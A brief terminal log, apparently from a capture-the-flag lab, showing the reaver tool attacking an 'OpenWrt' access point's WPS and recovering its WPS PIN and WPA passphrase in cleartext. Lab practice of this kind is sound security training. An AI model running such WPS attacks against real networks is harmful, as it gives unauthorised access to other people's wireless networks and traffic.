 netadmin@wifinetic:~$ reaver -i mon0 -b 02:00:00:00:00:00
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 02:00:00:00:00:00
[+] Received beacon from 02:00:00:00:00:00
[!] Found packet with bad FCS, skipping...
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] WPS PIN: '12345670'
[+] WPA PSK: 'WhatIsRealAnDWhAtIsNot51121!'
[+] AP SSID: 'OpenWrt'
netadmin@wifinetic:~$